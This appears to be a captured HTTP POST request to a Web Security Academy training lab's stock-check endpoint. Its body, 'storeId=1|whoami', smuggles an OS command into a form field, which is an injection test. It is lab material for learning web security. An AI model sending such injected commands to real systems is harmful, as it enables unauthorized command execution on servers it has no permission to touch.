 Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a9d003203ec90ba813de347003d00ef.web-security-academy.net
3 Cookie: session=lfidjhLxFNM0hPl60vVmZuh5SZ6PJcWI
4 Content-Length: 21
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9d003203ec90ba813de347003d00ef.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9d003203ec90ba813de347003d00ef.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami